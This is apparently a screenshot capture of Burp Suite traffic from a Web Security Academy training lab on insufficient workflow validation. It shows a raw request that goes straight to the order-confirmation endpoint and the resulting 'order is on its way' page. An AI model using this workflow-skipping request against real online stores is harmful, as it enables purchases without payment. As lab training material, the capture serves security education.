 303 https://0a340087035a632b83a8... POST /cart/checkout ✓ 303 129 ✓ 79.125.84.
304 https://0a340087035a632b83a8... GET /cart/order-confirmation?order-confirmed=true ✓ 200 4099 HTML Insufficient workflo... ✓ 79.125.84.
305 https://0a340087035a632b83a8... GET /academyLabHeader 101 147 ✓ 79.125.84.
Request
Pretty Raw Hex
\n
1 GET /cart/order-confirmation?order-confirmed=true HTTP/2
2 Host: 0a340087035a632b83a801e900e300bd.web-security-academy.net
3 Cookie: session=PQc80oNV47o20YHao0omvCMYlSwlZqZ5
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Language: en-US
16 Referer:
https://0a340087035a632b83a801e900e300bd.web-security-academy.net/cart
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Insufficient
workflow
validation
LAB Not solved
Back to lab description
Store credit:
$98.24
Home | My account | 0
Your order is on its way!
Name Price Quantity
Packaway Carport $1.76 1
Total: $1.76